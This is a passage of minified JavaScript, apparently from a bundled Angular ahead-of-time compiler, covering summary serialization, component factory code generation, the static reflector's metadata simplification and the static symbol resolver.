o=void 0;return t.summaryResolver.isLibraryFile(n.filePath)&&(o=n.name+"_"+r,e.push({symbol:n,exportAs:o})),{__symbol:r,name:n.name,filePath:t.summaryResolver.getLibraryFileName(n.filePath),importAs:o}}))}),exportAs:e}},e.prototype.processValue=function(t){return y(t,this,null)},e.prototype.visitOther=function(t,e){if(t instanceof go){var n=this.symbolResolver.getStaticSymbol(t.filePath,t.name),r=this.indexBySymbol.get(n);return null==r&&(r=this.indexBySymbol.size,this.indexBySymbol.set(n,r),this.symbols.push(n)),{__symbol:r,members:t.members}}},e})(Io),Op=(function(){function t(t,e){this.outputCtx=t,this.symbolResolver=e,this.data=new Map}return t.prototype.addSourceType=function(t,e){this.data.set(t.type.reference,{summary:t,metadata:e,isLibrary:!1})},t.prototype.addLibType=function(t){this.data.set(t.type.reference,{summary:t,metadata:null,isLibrary:!0})},t.prototype.serialize=function(t){var e=this,n=new Set;Array.from(this.data.values()).forEach((function(t){var r=t.summary,o=t.metadata,i=t.isLibrary;if(r.summaryKind===jo.NgModule){n.add(r.type.reference);r.modules.forEach((function(t){n.add(t.reference)}))}if(!i){rn(r.type.reference.name);xr(e.outputCtx,r.type.reference,e.serializeSummaryWithDeps(r,o))}})),t.forEach((function(t){var r=t.symbol;if(n.has(r)){var o=rn(t.exportAs);e.outputCtx.statements.push(wn(o).set(e.serializeSummaryRef(r)).toDeclStmt(null,[Gc.Exported]))}}))},t.prototype.serializeSummaryWithDeps=function(t,e){var n=this,r=[this.serializeSummary(t)],o=[];if(e instanceof Wo)r.push.apply(r,e.declaredDirectives.concat(e.declaredPipes).map((function(t){return t.reference})).concat(e.transitiveModule.modules.map((function(t){return t.reference})).filter((function(t){return t!==e.type.reference}))).map((function(t){return n.serializeSummaryRef(t)}))),o=e.providers;else if(t.summaryKind===jo.Directive){var i=t;o=i.providers.concat(i.viewProviders)}return r.push.apply(r,o.filter((function(t){return!!t.useClass})).map((function(t){return n.serializeSummary({summaryKind:jo.Injectable,type:t.useClass})}))),xn(r)},t.prototype.serializeSummaryRef=function(t){var e=this.symbolResolver.getStaticSymbol(en(t.filePath),rn(t.name));return this.outputCtx.importExpr(e)},t.prototype.serializeSummary=function(t){var e=this.outputCtx;return y(t,new(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,e)})))},t.prototype.visitStringMap=function(t,e){var n=this;return new Uc(Object.keys(t).map((function(r){return new Bc(r,y(t[r],n,e),!1)})))},t.prototype.visitPrimitive=function(t,e){return Mn(t)},t.prototype.visitOther=function(t,n){if(t instanceof go)return e.importExpr(t);throw new Error("Illegal State: Encountered value "+t)},t}()),null)},t})(),Mp=(function(t){function e(e){var n=t.call(this)||this;return n.symbolCache=e,n}return $r.c(e,t),e.prototype.deserialize=function(t){var e=this,n=JSON.parse(t),r=[];return this.symbols=[],n.symbols.forEach((function(t){var n=e.symbolCache.get(t.filePath,t.name);e.symbols.push(n),t.importAs&&r.push({symbol:n,importAs:t.importAs})})),{summaries:y(n.summaries,this,null),importAs:r}},e.prototype.visitStringMap=function(e,n){if("__symbol"in e){var r=this.symbols[e.__symbol],o=e.members;return o.length?this.symbolCache.get(r.filePath,r.name,o):r}return t.prototype.visitStringMap.call(this,e,n)},e})(Io),Np=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h,f){this._config=t,this._host=e,this._reflector=n,this._metadataResolver=r,this._templateParser=o,this._styleCompiler=i,this._viewCompiler=s,this._ngModuleCompiler=a,this._outputEmitter=u,this._summaryResolver=c,this._localeId=l,this._translationFormat=p,this._enableSummariesForJit=h,this._symbolResolver=f}t.prototype.clearCache=function(){this._metadataResolver.clearCache()},t.prototype.analyzeModulesSync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return r.ngModules.forEach((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!0)})),r},t.prototype.analyzeModulesAsync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return Promise.all(r.ngModules.map((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){return r}))},t.prototype.emitAllStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!1)})))},t.prototype.emitPartialStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!0)})))},t.prototype.emitAllImpls=function(t){var e=this,n=t.ngModuleByPipeOrDirective;return k(t.files.map((function(t){return e._compileImplFile(t.srcUrl,n,t.directives,t.pipes,t.ngModules,t.injectables)})))},t.prototype._compileStubFile=function(t,e,n,r,o){var i=this,s=$e(t,!0)[1],a=[],u=this._createOutputContext(Ye(t,!0)),c=this._createOutputContext(en(t,!0));r.forEach((function(t){i._ngModuleCompiler.createStub(u,t),Sr(c,t)}));var l=!1,p=!1;return e.forEach((function(t){var e=i._metadataResolver.getDirectiveMetadata(t);l=!0,e.isComponent&&(e.template.externalStylesheets.forEach((function(t){var n=i._createOutputContext(Ar(t.moduleUrl,i._styleCompiler.needsStyleShim(e),s));Tr(n,qa.ComponentFactory),a.push(i._codegenSourceModule(t.moduleUrl,n))})),p=!0)})),(p||!o)&&u.statements.length<=0&&Tr(u,qa.ComponentFactory),(l||!o||n&&n.length>0)&&c.statements.length<=0&&Tr(c,qa.ComponentFactory),a.push(this._codegenSourceModule(t,u)),this._enableSummariesForJit&&a.push(this._codegenSourceModule(t,c)),a},t.prototype._compileImplFile=function(t,e,n,r,o,i){var s=this,a=$e(t,!0)[1],u=[],c=this._createOutputContext(Ye(t,!0));if(u.push.apply(u,this._createSummary(t,n,r,o,i,c)),o.forEach((function(t){return s._compileModule(c,t)})),n.forEach((function(t){var n=s._metadataResolver.getDirectiveMetadata(t);if(n.isComponent){var r=e.get(t);if(!r)throw new Error("Internal Error: cannot determine the module for component "+C(n.type)+"!");var o=s._styleCompiler.compileComponent(c,n);n.template.externalStylesheets.forEach((function(t){u.push(s._codegenStyles(t.moduleUrl,n,t,a))}));s._compileComponent(c,n,r,r.transitiveModule.directives,o,a);s._compileComponentFactory(c,n,r,a)}})),c.statements.length>0){var l=this._codegenSourceModule(t,c);u.unshift(l)}return u},t.prototype._createSummary=function(t,e,n,r,o,i){var s=this,a=this._symbolResolver.getSymbolsOf(t).map((function(t){return s._symbolResolver.resolveSymbol(t)})),u=r.map((function(t){return{summary:s._metadataResolver.getNgModuleSummary(t),metadata:s._metadataResolver.getNgModuleMetadata(t)}})).concat(e.map((function(t){return{summary:s._metadataResolver.getDirectiveSummary(t),metadata:s._metadataResolver.getDirectiveMetadata(t)}})),n.map((function(t){return{summary:s._metadataResolver.getPipeSummary(t),metadata:s._metadataResolver.getPipeMetadata(t)}})),o.map((function(t){return{summary:s._metadataResolver.getInjectableSummary(t),metadata:s._metadataResolver.getInjectableSummary(t).type}}))),c=this._createOutputContext(en(t,!0)),l=Er(c,this._summaryResolver,this._symbolResolver,a,u),p=l.json;l.exportAs.forEach((function(t){i.statements.push(wn(t.exportAs).set(i.importExpr(t.symbol)).toDeclStmt(null,[Gc.Exported]))}));var h=new Pp(t,tn(t),p);return this._enableSummariesForJit?[h,this._codegenSourceModule(t,c)]:[h]},t.prototype._compileModule=function(t,e){var n=this._metadataResolver.getNgModuleMetadata(e),r=[];if(this._localeId){var o=this._localeId.replace(/_/g,"-");r.push({token:fe(this._reflector,qa.LOCALE_ID),useValue:o})}this._translationFormat&&r.push({token:fe(this._reflector,qa.TRANSLATIONS_FORMAT),useValue:this._translationFormat}),this._ngModuleCompiler.compile(t,n,r)},t.prototype._compileComponentFactory=function(t,e,n,r){var o=this._metadataResolver.getHostComponentType(e.type.reference),i=N(o,e,this._metadataResolver.getHostComponentViewClass(o)),s=this._compileComponent(t,i,n,[e.type],null,r).viewClassVar,a=A(e.type.reference),u=[];for(var c in e.inputs){var l=e.inputs[c];u.push(new Bc(c,Mn(l),!1))}var p=[];for(var c in e.outputs){var l=e.outputs[c];p.push(new Bc(c,Mn(l),!1))}t.statements.push(wn(a).set(En(qa.createComponentFactory).callFn([Mn(e.selector),t.importExpr(e.type.reference),wn(s),new Uc(u),new Uc(p),xn(e.template.ngContentSelectors.map((function(t){return Mn(t)})))])).toDeclStmt(Cn(qa.ComponentFactory,[Sn(t.importExpr(e.type.reference))],[ac.Const]),[Gc.Final,Gc.Exported]))},t.prototype._compileComponent=function(t,e,n,r,o,i){var s=this,a=r.map((function(t){return s._metadataResolver.getDirectiveSummary(t.reference)})),u=n.transitiveModule.pipes.map((function(t){return s._metadataResolver.getPipeSummary(t.reference)})),c=e.template.preserveWhitespaces,l=this._templateParser.parse(e,e.template.template,a,u,n.schemas,D(n.type,e,e.template),c),p=l.template,h=l.pipes,f=o?wn(o.stylesVar):xn([]),d=this._viewCompiler.compileComponent(t,e,p,f,h);return o&&Pr(this._symbolResolver,o,this._styleCompiler.needsStyleShim(e),i),d},t.prototype._createOutputContext=function(t){var e=this;return{statements:[],genFilePath:t,importExpr:function(n,r){if(void 0===r&&(r=null),!(n instanceof go))throw new Error("Internal error: unknown identifier "+JSON.stringify(n));var o=e._symbolResolver.getTypeArity(n)||0,i=e._symbolResolver.getImportAs(n)||n,s=i.filePath,a=i.name,u=i.members,c=e._symbolResolver.fileNameToModuleName(s,t),l=e._symbolResolver.fileNameToModuleName(t,t),p=c===l?null:c,h=r||[],f=o-h.length,d=h.concat(new Array(f).fill(dc));return u.reduce((function(t,e){return t.prop(e)}),En(new Mc(p,a,null),d))}}},t.prototype._codegenStyles=function(t,e,n,r){var o=this._createOutputContext(Ar(n.moduleUrl,this._styleCompiler.needsStyleShim(e),r)),i=this._styleCompiler.compileStyles(o,e,n);return Pr(this._symbolResolver,i,this._styleCompiler.needsStyleShim(e),r),this._codegenSourceModule(t,o)},t.prototype._codegenSourceModule=function(t,e){return new Pp(t,e.genFilePath,e.statements)}}(),"@angular/core"),Ip=/^\$.*\$$/,kp={__symbolic:"ignore"},Rp="useValue",Dp="provide",Vp=new Set([Rp,"useFactory","data"]),Lp=(function(){function t(t,e,n,r,o){void 0===n&&(n=[]),void 0===r&&(r=[]);var i=this;this.summaryResolver=t,this.symbolResolver=e,this.errorRecorder=o,this.annotationCache=new Map,this.propertyCache=new Map,this.parameterCache=new Map,this.methodCache=new Map,this.conversionMap=new Map,this.annotationForParentClassWithSummaryKind=new Map,this.annotationNames=new Map,this.initializeConversionMap(),n.forEach((function(t){return i._registerDecoratorOrConstructor(i.getStaticSymbol(t.filePath,t.name),t.ctor)})),r.forEach((function(t){return i._registerFunction(i.getStaticSymbol(t.filePath,t.name),t.fn)})),this.annotationForParentClassWithSummaryKind.set(jo.Directive,[to.Directive,to.Component]),this.annotationForParentClassWithSummaryKind.set(jo.Pipe,[to.Pipe]),this.annotationForParentClassWithSummaryKind.set(jo.NgModule,[to.NgModule]),this.annotationForParentClassWithSummaryKind.set(jo.Injectable,[to.Injectable,to.Pipe,to.Directive,to.Component,to.NgModule]),this.annotationNames.set(to.Directive,"Directive"),this.annotationNames.set(to.Component,"Component"),this.annotationNames.set(to.Pipe,"Pipe"),this.annotationNames.set(to.NgModule,"NgModule"),this.annotationNames.set(to.Injectable,"Injectable")}return t.prototype.componentModuleUrl=function(t){var e=this.findSymbolDeclaration(t);return this.symbolResolver.getResourcePath(e)},t.prototype.resolveExternalReference=function(t){var e=this.getStaticSymbol(t.moduleName,t.name),n=this.findDeclaration(t.moduleName,t.name);return e!=n&&this.symbolResolver.recordImportAs(n,e),n},t.prototype.findDeclaration=function(t,e,n){return this.findSymbolDeclaration(this.symbolResolver.getSymbolByModule(t,e,n))},t.prototype.tryFindDeclaration=function(t,e){var n=this;return this.symbolResolver.ignoreErrorsFor((function(){return n.findDeclaration(t,e)}))},t.prototype.findSymbolDeclaration=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata instanceof go?this.findSymbolDeclaration(e.metadata):t},t.prototype.annotations=function(t){var e=this,n=this.annotationCache.get(t);if(!n){n=[];var r=this.getTypeMetadata(t),o=this.findParentType(t,r);if(o){var i=this.annotations(o);n.push.apply(n,i)}var s=[];if(r.decorators&&(s=this.simplify(t,r.decorators),n.push.apply(n,s)),o&&!this.summaryResolver.isLibraryFile(t.filePath)&&this.summaryResolver.isLibraryFile(o.filePath)){var a=this.summaryResolver.resolveSummary(o);if(a&&a.type){var u=this.annotationForParentClassWithSummaryKind.get(a.type.summaryKind);u.some((function(t){return s.some((function(e){return e instanceof t}))}))||this.reportError(g("Class "+t.name+" in "+t.filePath+" extends from a "+jo[a.type.summaryKind]+" in another compilation unit without duplicating the decorator. Please add a "+u.map((function(t){return e.annotationNames.get(t)})).join(" or ")+" decorator to the class."),t)}}this.annotationCache.set(t,n.filter((function(t){return!!t})))}return n},t.prototype.propMetadata=function(t){var e=this,n=this.propertyCache.get(t);if(!n){var r=this.getTypeMetadata(t);n={};var o=this.findParentType(t,r);if(o){var i=this.propMetadata(o);Object.keys(i).forEach((function(t){n[t]=i[t]}))}var s=r.members||{};Object.keys(s).forEach((function(r){var o=s[r],i=o.find((function(t){return"property"==t.__symbolic||"method"==t.__symbolic})),a=[];n[r]&&a.push.apply(a,n[r]),n[r]=a,i&&i.decorators&&a.push.apply(a,e.simplify(t,i.decorators))})),this.propertyCache.set(t,n)}return n},t.prototype.parameters=function(t){var e=this;if(!(t instanceof go))return this.reportError(new Error("parameters received "+JSON.stringify(t)+" which is not a StaticSymbol"),t),[];try{var n=this.parameterCache.get(t);if(!n){var r=this.getTypeMetadata(t),o=this.findParentType(t,r),i=r?r.members:null,s=i?i.__ctor__:null;if(s){var a=s.find((function(t){return"constructor"==t.__symbolic})),u=a.parameters||[],c=this.simplify(t,a.parameterDecorators||[]);n=[],u.forEach((function(r,o){var i=[],s=e.trySimplify(t,r);s&&i.push(s);var a=c?c[o]:null;a&&i.push.apply(i,a),n.push(i)}))}else o&&(n=this.parameters(o));n||(n=[]),this.parameterCache.set(t,n)}return n}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._methodNames=function(t){var e=this.methodCache.get(t);if(!e){var n=this.getTypeMetadata(t);e={};var r=this.findParentType(t,n);if(r){var o=this._methodNames(r);Object.keys(o).forEach((function(t){e[t]=o[t]}))}var i=n.members||{};Object.keys(i).forEach((function(t){var n=i[t],r=n.some((function(t){return"method"==t.__symbolic}));e[t]=e[t]||r})),this.methodCache.set(t,e)}return e},t.prototype.findParentType=function(t,e){var n=this.trySimplify(t,e.extends);if(n instanceof go)return n},t.prototype.hasLifecycleHook=function(t,e){t instanceof go||this.reportError(new Error("hasLifecycleHook received "+JSON.stringify(t)+" which is not a StaticSymbol"),t);try{return!!this._methodNames(t)[e]}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._registerDecoratorOrConstructor=function(t,e){this.conversionMap.set(t,(function(t,n){return new(e.bind.apply(e,[void 0].concat(n)))}))},t.prototype._registerFunction=function(t,e){this.conversionMap.set(t,(function(t,n){return e.apply(void 0,n)}))},t.prototype.initializeConversionMap=function(){this.injectionToken=this.findDeclaration(Np,"InjectionToken"),this.opaqueToken=this.findDeclaration(Np,"OpaqueToken"),this.ROUTES=this.tryFindDeclaration("@angular/router","ROUTES"),this.ANALYZE_FOR_ENTRY_COMPONENTS=this.findDeclaration(Np,"ANALYZE_FOR_ENTRY_COMPONENTS"),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Injectable"),to.Injectable),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Inject"),to.Inject),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Attribute"),to.Attribute),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChild"),to.ContentChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChildren"),to.ContentChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChild"),to.ViewChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChildren"),to.ViewChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Input"),to.Input),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Output"),to.Output),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Pipe"),to.Pipe),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostBinding"),to.HostBinding),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostListener"),to.HostListener),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Directive"),to.Directive),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Component"),to.Component),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"NgModule"),to.NgModule),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerFunction(this.findDeclaration(Np,"trigger"),to.trigger),this._registerFunction(this.findDeclaration(Np,"state"),to.state),this._registerFunction(this.findDeclaration(Np,"transition"),to.transition),this._registerFunction(this.findDeclaration(Np,"style"),to.style),this._registerFunction(this.findDeclaration(Np,"animate"),to.animate),this._registerFunction(this.findDeclaration(Np,"keyframes"),to.keyframes),this._registerFunction(this.findDeclaration(Np,"sequence"),to.sequence),this._registerFunction(this.findDeclaration(Np,"group"),to.group)},t.prototype.getStaticSymbol=function(t,e,n){return this.symbolResolver.getStaticSymbol(t,e,n)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.trySimplify=function(t,e){var n=this.errorRecorder;this.errorRecorder=function(t,e){};var r=this.simplify(t,e);return this.errorRecorder=n,r},t.prototype.simplify=function(t,e){function n(t,e,r,a){function u(t){var e=o.symbolResolver.resolveSymbol(t);return e?e.metadata:null}function c(e,o,u){if(o&&"function"==o.__symbolic){if(s.get(e))throw new Error("Recursion not supported");s.set(e,!0);try{var c=o.value;if(c&&(0!=r||"error"!=c.__symbolic)){var p=o.parameters,h=o.defaults;u=u.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t})),h&&h.length>u.length&&u.push.apply(u,h.slice(u.length).map((function(t){return l(t)})));for(var f=Fp.build(),d=0;d<p.length;d++)f.define(p[d],u[d]);var y,v=i;try{i=f.done(),y=n(e,c,r+1,a)}finally{i=v}return y}}finally{s.delete(e)}}return 0===r?kp:l({__symbolic:"error",message:"Function call not supported",context:e})}function l(e){if(Fr(e))return e;if(e instanceof Array){for(var s=[],p=0,h=e;p<h.length;p++){var f=h[p];if(f&&"spread"===f.__symbolic){var d=n(t,f.expression,r,0);if(Array.isArray(d)){for(var y=0,v=d;y<v.length;y++){var m=v[y];s.push(m)}continue}}var g=l(f);Rr(g)||s.push(g)}return s}if(e instanceof go){if(e===o.injectionToken||e===o.opaqueToken||o.conversionMap.has(e)||a>0&&!e.members.length)return e;var _=e,b=u(_);return null!=b?n(_,b,r+1,a):_}if(e){if(e.__symbolic){var _=void 0;switch(e.__symbolic){case"binop":var w=l(e.left);if(Rr(w))return w;var E=l(e.right);if(Rr(E))return E;switch(e.operator){case"&&":return w&&E;case"||":return w||E;case"|":return w|E;case"^":return w^E;case"&":return w&E;case"==":return w==E;case"!=":return w!=E;case"===":return w===E;case"!==":return w!==E;case"<":return w<E;case">":return w>E;case"<=":return w<=E;case">=":return w>=E;case"<<":return w<<E;case">>":return w>>E;case"+":return w+E;case"-":return w-E;case"*":return w*E;case"/":return w/E;case"%":return w%E}return null;case"if":return l(l(e.condition)?e.thenExpression:e.elseExpression);case"pre":var C=l(e.operand);if(Rr(C))return C;switch(e.operator){case"+":return C;case"-":return-C;case"!":return!C;case"~":return~C}return null;case"index":var S=n(t,e.expression,r,0),x=n(t,e.index,r,0);return S&&Fr(x)?S[x]:null;case"select":var T=e.member,P=t,A=l(e.expression);if(A instanceof go){var O=A.members.concat(T);P=o.getStaticSymbol(A.filePath,A.name,O);var b=u(P);return null!=b?n(P,b,r+1,a):P}return A&&Fr(T)?n(P,A[T],r+1,a):null;case"reference":var M=e.name,N=i.resolve(M);if(N!=Fp.missing)return N;break;case"class":case"function":return t;case"new":case"call":if((_=n(t,e.expression,r+1,0))instanceof go){if(_===o.injectionToken||_===o.opaqueToken)return t;var I=e.arguments||[],k=o.conversionMap.get(_);if(k){var R=I.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t}));return k(t,R)}return c(_,u(_),I)}return kp;case"error":var D=Vr(e);return e.line?(D=D+" (position "+(e.line+1)+":"+(e.character+1)+" in the original .ts file)",o.reportError(jr(D,t.filePath,e.line,e.character),t)):o.reportError(new Error(D),t),kp;case"ignore":return e}return null}return Lr(e,(function(i,s){if(Vp.has(s)){if(s===Rp&&Dp in e){var u=l(e.provide);if(u===o.ROUTES||u==o.ANALYZE_FOR_ENTRY_COMPONENTS)return l(i)}return n(t,i,r,a+1)}return l(i)}))}return kp}try{return l(e)}catch(e){var p=t.members.length?"."+t.members.join("."):"",h=e.message+", resolving symbol "+t.name+p+" in "+t.filePath;if(e.fileName)throw jr(h,e.fileName,e.line,e.column);throw g(h)}}var r=this,o=this,i=Fp.empty,s=new Map,a=this.errorRecorder?(function(t,e){try{return n(t,e,0,0)}catch(e){r.reportError(e,t)}})(t,e):n(t,e,0,0);if(!Rr(a))return a},t.prototype.getTypeMetadata=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata?e.metadata:{__symbolic:"class"}},t})(),Fp=(function(){function t(){}return t.prototype.resolve=function(t){},t.build=function(){var e=new Map;return{define:function(t,n){return e.set(t,n),this},done:function(){return e.size>0?new jp(e):t.empty}}},t})();Fp.missing={},Fp.empty={resolve:function(t){return Fp.missing}};var jp=(function(t){function e(e){var n=t.call(this)||this;return n.bindings=e,n}return $r.c(e,t),e.prototype.resolve=function(t){return this.bindings.has(t)?this.bindings.get(t):Fp.missing},e})(Fp),Hp=(function(){function t(t,e){this.symbol=t,this.metadata=e}return t})(),Bp=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolCache=e,this.summaryResolver=n,this.errorRecorder=r,this.metadataCache=new Map,this.resolvedSymbols=new Map,this.resolvedFilePaths=new Set,this.importAs=new Map,this.symbolResourcePaths=new Map,this.symbolFromFile=new Map,this.knownFileNameToModuleNames=new Map}return t.prototype.resolveSymbol=function(t){if(t.members.length>0)return this._resolveSymbolMembers(t);var e=this.resolvedSymbols.get(t);return e||((e=this._resolveSymbolFromSummary(t))?e:(this._createSymbolsOf(t.filePath),e=this.resolvedSymbols.get(t)))},t.prototype.getImportAs=function(t){if(t.members.length){var e=this.getStaticSymbol(t.filePath,t.name),n=this.getImportAs(e);return n?this.getStaticSymbol(n.filePath,n.name,t.members):null}var r=nn(t.filePath);if(r!==t.filePath){var o=on(t.name),e=this.getStaticSymbol(r,o,t.members),n=this.getImportAs(e);return n?this.getStaticSymbol(en(n.filePath),rn(n.name),e.members):null}var i=this.summaryResolver.getImportAs(t);return i||(i=this.importAs.get(t)),i},t.prototype.getResourcePath=function(t){return this.symbolResourcePaths.get(t)||t.filePath},t.prototype.getTypeArity=function(t){if(Je(t.filePath))return null;for(var e=this.resolveSymbol(t);e&&e.metadata instanceof go;)e=this.resolveSymbol(e.metadata);return e&&e.metadata&&e.metadata.arity||null},t.prototype.fileNameToModuleName=function(t,e){return this.knownFileNameToModuleNames.get(t)||this.host.fileNameToModuleName(t,e)},t.prototype.recordImportAs=function(t,e){t.assertNoMembers(),e.assertNoMembers(),this.importAs.set(t,e)},t.prototype.invalidateFile=function(t){this.metadataCache.delete(t),this.resolvedFilePaths.delete(t);var e=this.symbolFromFile.get(t);if(e){this.symbolFromFile.delete(t);for(var n=0,r=e;n<r.length;n++){var o=r[n];this.resolvedSymbols.delete(o),this.importAs.delete(o),this.symbolResourcePaths.delete(o)}}},t.prototype.ignoreErrorsFor=function(t){var e=this.errorRecorder;this.errorRecorder=function(){};try{return t()}finally{this.errorRecorder=e}},t.prototype._resolveSymbolMembers=function(t){var e=t.members,n=this.resolveSymbol(this.getStaticSymbol(t.filePath,t.name));if(!n)return null;var r=n.metadata;if(r instanceof go)return new Hp(t,this.getStaticSymbol(r.filePath,r.name,e));if(!r||"class"!==r.__symbolic){for(var o=r,i=0;i<e.length&&o;i++)o=o[e[i]];return new Hp(t,o)}return r.statics&&1===e.length?new Hp(t,r.statics[e[0]]):null},t.prototype._resolveSymbolFromSummary=function(t){var e=this.summaryResolver.resolveSummary(t);return e?new Hp(t,e.metadata):null},t.prototype.getStaticSymbol=function(t,e,n){return this.staticSymbolCache.get(t,e,n)},t.prototype.getSymbolsOf=function(t){var e=new Set(this.summaryResolver.getSymbolsOf(t));return this._createSymbolsOf(t),this.resolvedSymbols.forEach((function(n){n.symbol.filePath===t&&e.add(n.symbol)})),Array.from(e)},t.prototype._createSymbolsOf=function(t){var e=this;if(!this.resolvedFilePaths.has(t)){this.resolvedFilePaths.add(t);var n=[],r=this.getModuleMetadata(t);if(r.importAs&&this.knownFileNameToModuleNames.set(t,r.importAs),r.metadata){var o=new Set(Object.keys(r.metadata).map(Hr)),i=r.origins||{};Object.keys(r.metadata).forEach((function(s){var a=r.metadata[s],u=Hr(s),c=e.getStaticSymbol(t,u),l=i.hasOwnProperty(s)&&i[s];if(l){var p=e.resolveModule(l,t);p?e.symbolResourcePaths.set(c,p):e.reportError(new Error("Couldn't resolve original symbol for "+l+" from "+t))}n.push(e.createResolvedSymbol(c,t,o,a))}))}if(r.exports)for(var s=this,a=0,u=r.exports;a<u.length;a++){var c=u[a];(function(r){if(r.export)r.export.forEach((function(o){var i;i="string"==typeof o?o:o.as,i=Hr(i);var s=i;"string"!=typeof o&&(s=Hr(o.name));var a=e.resolveModule(r.from,t);if(a){var u=e.getStaticSymbol(a,s),c=e.getStaticSymbol(t,i);n.push(e.createExport(c,u))}}));else{var o=s.resolveModule(r.from,t);if(o){s.getSymbolsOf(o).forEach((function(r){var o=e.getStaticSymbol(t,r.name);n.push(e.createExport(o,r))}))}}})(c)}n.forEach((function(t){return e.resolvedSymbols.set(t.symbol,t)})),this.symbolFromFile.set(t,n.map((function(t){return t.symbol})))}},t.prototype.createResolvedSymbol=function(t,e,n,r){if(this.summaryResolver.isLibraryFile(t.filePath)&&r&&"class"===r.__symbolic){var o={__symbolic:"class",arity:r.arity};return new Hp(t,o)}var i=this,s=(function(r){function o(){return null!==r&&r.apply(this,arguments)||this}return $r.c(o,r),o.prototype.visitStringMap=function(o,s){var a=o.__symbolic;if("function"===a){var u=s.length;s.push.apply(s,o.parameters||[]);var c=r.prototype.visitStringMap.call(this,o,s);return s.length=u,c}if("reference"!==a)return r.prototype.visitStringMap.call(this,o,s);var l=o.module,p=o.name?Hr(o.name):o.name;if(!p)return null;var h=void 0;return l?(h=i.resolveModule(l,t.filePath),h?i.getStaticSymbol(h,p):{__symbolic:"error",message:"Could not resolve "+l+" relative to "+t.filePath+"."}):s.indexOf(p)>=0?{__symbolic:"reference",name:p}:n.has(p)?i.getStaticSymbol(e,p):void 0},o})(Io),a=y(r,new s,[]);return a instanceof go?this.createExport(t,a):new Hp(t,a)},t.prototype.createExport=function(t,e){return t.assertNoMembers(),e.assertNoMembers(),this.summaryResolver.isLibraryFile(t.filePath)&&this.importAs.set(e,this.getImportAs(t)||t),new Hp(t,e)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.getModuleMetadata=function(t){var e=this.metadataCache.get(t);if(!e){var n=this.host.getMetadataFor(t);if(n){var r=-1;n.forEach((function(t){t.version>r&&(r=t.version,e=t)}))}if(e||(e={__symbolic:"module",version:3,module:t,metadata:{}}),3!=e.version){var o=2==e.version?"Unsupported metadata version "+e.version+" for module "+t+". This module should be compiled with a newer version of ngc":"Metadata version mismatch for module "+t+", found version "+e.version+", expected 3";this.reportError(new Error(o))}this.metadataCache.set(t,e)}return e},t.prototype.getSymbolByModule=function(t,e,n){var r=this.resolveModule(t,n);return r?this.getStaticSymbol(r,e):(this.reportError(new Error("Could not resolve module "+t+(n?" relative to $ {\n            containingFile\n          } ":""))),this.getStaticSymbol("ERROR:"+t,e))},t.prototype.resolveModule=function(t,e){try{return this.host.moduleNameToFileName(t,e)}catch(n){console.error("Could not resolve module '"+t+"' relative to file "+e),this.reportError(n,void 0,e)}return null},t})(),Up=(function(){function t(t,e){this.host=t,this.staticSymbolCache=e,this.summaryCache=new Map,this.loadedFilePaths=new Set,this.importAs=new Map}return t.prototype.isLibraryFile=function(t){return!this.host.isSourceFile(Ze(t))},t.prototype.getLibraryFileName=function(t){return this.host.getOutputFileName(t)},t.prototype.resolveSummary=function(t){t.assertNoMembers();var e=this.summaryCache.get(t);return e||(this._loadSummaryFile(t.filePath),e=this.summaryCache.get(t)),e},t.prototype.getSymbolsOf=function(t){return this._loadSummaryFile(t),Array.from(this.summaryCache.keys()).filter((function(e){return e.filePath===t}))},t.prototype.getImportAs=function(t){return 